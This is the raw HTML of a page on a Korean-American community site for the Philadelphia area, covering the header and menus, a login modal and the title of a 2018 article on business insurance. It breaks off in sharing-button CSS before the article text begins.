</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 12
-->


<div class="td-header-wrap td-header-style-12 ">
    
	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://philain.com/">
                <img src="https://philain.com/wp-content/uploads/2020/09/필라인로고-Round-Corner2.png" alt=""  width="" height=""/>
                <span class="td-visual-hidden">필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)</span>
            </a>
            </div>
    <div class="menu-hearder-container"><ul id="menu-hearder-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-5646"><a href="https://philain.com/">홈 · 뉴스</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10796"><a href="https://philain.com/board">게시판·단체</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1594"><a href="https://philain.com/jobs/">구인구직</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-19003"><a href="https://philain.com/yard-sale/">중고장터</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1279"><a href="https://philain.com/life-info/">생활정보</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1603"><a href="https://philain.com/assi/">ASSI 할인</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1615"><a href="https://philain.com/hmart/">H-Mart 할인</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5282"><a href="https://philain.com/directory/">업소록</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1610"><a href="https://philain.com/food/">음식·맛집</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6470"><a href="https://philain.com/religions/">교회소식</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://philain.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                		</div>
	</div>

    </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://philain.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in 보험,재정" class="entry-crumb" href="https://philain.com/category/insurance/">보험,재정</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in 비즈니스 보험 정보" class="entry-crumb" href="https://philain.com/category/insurance/business-insurance-information/">비즈니스 보험 정보</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">사업체보험에 관하여</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-2276" class="post-2276 post type-post status-publish format-standard has-post-thumbnail category-business-insurance-information" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">사업체보험에 관하여</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://philain.com/author/koh2000/">ADMIN</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-04T19:21:24-05:00" >02/05/2018</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail 